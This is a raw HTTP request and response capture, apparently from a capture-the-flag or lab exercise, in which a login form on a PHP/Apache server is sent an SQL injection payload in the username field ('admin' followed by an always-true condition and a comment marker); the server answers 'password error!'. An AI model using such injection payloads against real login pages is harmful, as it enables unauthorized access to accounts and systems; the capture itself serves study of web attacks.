 POST /fb69d7b4467e33c71b0153e62f7e2bf0/ HTTP/1.1
Host: 120.78.66.77:84
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.78.66.77:84/fb69d7b4467e33c71b0153e62f7e2bf0/
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=admin'%26%26(1=1)#&pwd=111
HTTP/1.1 200 OK
Date: Fri, 21 Jun 2019 10:51:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4
Content-Length: 17
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
password error!